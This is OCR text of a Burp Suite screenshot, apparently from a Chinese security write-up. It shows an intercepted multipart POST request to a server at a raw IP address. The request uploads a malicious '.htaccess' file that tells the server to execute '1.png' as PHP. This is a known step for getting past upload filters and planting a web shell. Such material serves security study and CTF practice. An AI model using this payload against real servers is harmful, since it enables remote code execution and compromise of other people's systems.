 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
Intercept HTTP history WebSockets history Options
Request to http://122.112.248.222:20003
Forward Drop Intercept is on Action Open Browser Comment this
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://122.112.248.222:20003/
8 Content-Type: multipart/form-data; boundary=---------------------------46824030142673265404018021728
9 Content-Length: 445
10 Origin: http://122.112.248.222:20003
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------46824030142673265404018021728
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 <FilesMatch "1.png">
19 SetHandler application/x-httpd-php
20 php_flag engine on
21 </FilesMatch>
22 -----------------------------46824030142673265404018021728
23 Content-Disposition: form-data; name="submit"
24
25 submit
26 -----------------------------46824030142673265404018021728--
27
亿人安全